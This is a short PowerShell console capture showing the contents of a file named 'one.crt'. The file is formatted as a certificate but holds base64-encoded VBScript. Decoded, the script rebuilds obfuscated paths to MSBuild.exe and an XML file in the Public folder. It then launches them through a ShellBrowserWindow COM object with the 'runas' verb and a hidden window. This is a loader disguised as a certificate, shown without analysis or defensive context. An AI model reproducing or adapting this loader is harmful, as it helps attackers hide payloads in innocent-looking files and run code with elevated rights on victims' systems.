 PS C:\Users\Leek0gg\Desktop> cat .\one.crt
-----BEGIN CERTIFICATE-----
Z2V0VXBkYXRlKCkKClN1YiBnZXRVcGRhdGUoKQphID0gIkN2VnY6dlZ2XHZWdld2
VnZpdlZ2bnZWdmR2VnZvdlZ2d3ZWdnN2VnZcdlZ2TXZWdml2VnZjdlZ2cnZWdm92
VnZzdlZ2b3ZWdmZ2VnZ0dlZ2LnZWdk52VnZFdlZ2VHZWdlx2VnZGdlZ2cnZWdmF2
VnZtdlZ2ZXZWdnd2VnZvdlZ2cnZWdmt2VnZcdlZ2dnZWdjR2VnYudlZ2MHZWdi52
VnYzdlZ2MHZWdjN2VnYxdlZ2OXZWdlx2VnZNdlZ2U3ZWdkJ2VnZ1dlZ2aXZWdmx2
VnZkdlZ2LnZWdmV2VnZ4dlZ2ZXZWdiIKCmFhID0gIkN2VnY6dlZ2XHZWdnV2VnZz
dlZ2ZXZWdnJ2VnZzdlZ2XHZWdlB2VnZ1dlZ2YnZWdmx2VnZpdlZ2Y3ZWdlx2VnZE
dlZ2b3ZWdmN2VnZ1dlZ2bXZWdmV2VnZudlZ2dHZWdnN2VnZcdlZ2eHZWdm12VnZs
dlZ2LnZWdnh2VnZtdlZ2bHZWdiIKCmFhYSA9IHVwZGF0ZShhLCAidlZ2IikKYWFh
YSA9IHVwZGF0ZShhYSwgInZWdiIpCgpTZXQgb2JqID0gR2V0T2JqZWN0KCJuZXc6
QzA4QUZEOTAtRjJBMS0xMUQxLTg0NTUtMDBBMEM5MUYzODgwIikKICAgIG9iai5E
b2N1bWVudC5BcHBsaWNhdGlvbi5TaGVsbEV4ZWN1dGUgYWFhLCBhYWFhLCBOdWxs
LCAicnVuYXMiLCAwCgpFbmQgU3ViCkZ1bmN0aW9uIHVwZGF0ZShjY2osIGpqYykK
RGltIHN0cgpzdHIgPSBSZXBsYWNlKGNjaiwgampjLCAiIikKdXBkYXRlID0gc3Ry
CkVuZCBGdW5jdGlvbg==
-----END CERTIFICATE-----